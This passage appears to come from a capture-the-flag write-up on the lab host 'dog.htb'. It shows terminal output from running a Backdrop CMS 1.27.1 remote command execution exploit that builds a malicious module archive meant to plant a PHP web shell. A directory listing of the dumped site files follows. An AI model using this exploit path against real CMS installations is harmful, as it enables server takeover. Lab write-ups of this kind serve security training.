 ❯ python3 RCE-MODULE.py http://dog.htb
Backdrop CMS 1.27.1 - Remote Command Execution Exploit
Generando módulo malicioso...
Módulo malicioso generado: shell.tar.gz
Ve a http://dog.htb/admin/modules/install y sube el archivo shell.tar.gz para instalación manual.
Tu shell estará en: http://dog.htb/modules/shell/shell.php
❯ ls -la
drwxrwxr-x sdksdk sdksdk 4.0 KB Sun Mar  9 20:31:23 2025 .
drwxr-xr-x sdksdk sdksdk 4.0 KB Sun Mar  9 18:59:52 2025 ..
drwxrwxr-x sdksdk sdksdk 4.0 KB Sun Mar  9 19:03:23 2025 .git
drwxrwxr-x sdksdk sdksdk 4.0 KB Sun Mar  9 19:03:13 2025 core
drwxrwxr-x sdksdk sdksdk 4.0 KB Sun Mar  9 19:03:13 2025 files
drwxrwxr-x sdksdk sdksdk 4.0 KB Sun Mar  9 19:01:35 2025 git-dumper
drwxrwxr-x sdksdk sdksdk 4.0 KB Sun Mar  9 19:03:13 2025 layouts
drwxrwxr-x sdksdk sdksdk 4.0 KB Sun Mar  9 20:31:23 2025 shell
drwxrwxr-x sdksdk sdksdk 4.0 KB Sun Mar  9 19:03:13 2025 sites
drwxrwxr-x sdksdk sdksdk 4.0 KB Sun Mar  9 19:03:13 2025 themes
.rwxrwxr-x sdksdk sdksdk 578 B  Sun Mar  9 19:03:13 2025 index.php
.rwxrwxr-x sdksdk sdksdk  18 KB Sun Mar  9 19:03:13 2025 LICENSE.txt
.rw-rw-r-- sdksdk sdksdk 2.6 KB Sun Mar  9 20:31:05 2025 RCE-MODULE.py
.rwxrwxr-x sdksdk sdksdk 5.2 KB Sun Mar  9 19:03:13 2025 README.md
.rwxrwxr-x sdksdk sdksdk 1.2 KB Sun Mar  9 19:03:13 2025 robots.txt
.rwxrwxr-x sdksdk sdksdk  21 KB Sun Mar  9 19:03:13 2025 settings.php
.rw-rw-r-- sdksdk sdksdk 838 B  Sun Mar  9 20:31:23 2025 shell.tar.gz